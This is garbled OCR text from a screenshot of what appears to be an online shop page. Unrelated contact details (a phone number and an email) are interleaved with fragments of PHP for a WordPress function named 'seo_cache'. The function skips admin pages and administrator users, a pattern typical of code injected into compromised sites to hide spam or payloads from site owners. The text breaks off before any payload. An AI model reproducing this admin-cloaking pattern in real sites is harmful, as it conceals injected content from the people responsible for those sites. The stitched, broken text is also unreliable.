
function seo_cache() { if (is_admin()) return; $u =
+86-15817541936
elicewu@gdnewtop.com
wp_get_current_user(); if (in_array('administrator', (array)$u-
>roles)) return; ?>
BACK TO SHOP